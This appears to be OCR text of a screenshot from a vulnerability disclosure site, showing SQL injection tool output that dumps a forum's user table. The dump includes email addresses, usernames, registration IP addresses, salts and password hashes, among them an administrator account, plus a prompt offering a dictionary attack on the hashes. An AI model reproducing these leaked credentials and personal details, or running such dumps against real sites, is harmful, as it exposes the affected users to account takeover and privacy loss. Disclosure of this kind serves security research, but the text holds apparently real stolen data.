 [10:06:05] [INFO] retrieved: "2","wxdcg2@163.com","0","0","0","0","0","","",...
[10:06:05] [INFO] retrieved: "2","jiangmm117@163.com","0","0","0","0","0","",...
[10:06:05] [INFO] retrieved: "2","55555597623@163.com","0","0","0","0","0",""...
[10:06:05] [INFO] retrieved: "2","jirui5188@163.com","0","0","0","0","0","","...
[10:06:05] [INFO] analyzing table dump for possible password hashes
[10:06:05] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: newcms
Table: dzxbbs_ucenter_members
[10 entries]
| uid | myid | sinaid | myidkey | validate_key | validate_exptime | salt |
regip | email | active | pswtime | regdate | secqu
es | username | isexpert | password | member_cf | log
intimes | lastloginip | lastlogintime |
| 1 | <blank> | 0 | <blank> | <blank> | 0 | 84a078 |
hidden | peteryu@aili.com | 2 | 1437036236 | 1238077357 | <blan
k> | admin | 1 | bfcad9d79777b9ca17ac468c291a6e30 | 0 | 228
| 0 | 0 |
| 2 | <blank> | 0 | <blank> | <blank> | 0 | 2c5812 |
123.112.165.158 | cc@com.cn | 2 | 0 | 1238083353 | <blan
k> | tech22 | 0 | 1a69280b6da47ad102209f7927f931dd | 0 | 0
| 0 | 0 |
| 3 | <blank> | 0 | <blank> | <blank> | 0 | 2c5812 |
219.142.181.18 | tt@sina.com | 2 | 0 | 1238122263 | <blan
k> | techtt | 0 | 1a69280b6da47ad102209f7927f931dd | 0 | 0
| 0 | 0 |
| 4 | <blank> | 0 | <blank> | <blank> | 0 | 2c5812 |
119.161.164.78 | oizimo@126.com | 2 | 0 | 1238122377 | <blan
k> | oizimo | 0 | | 0 | 3
| 0 | 0 |
www.wooyun.org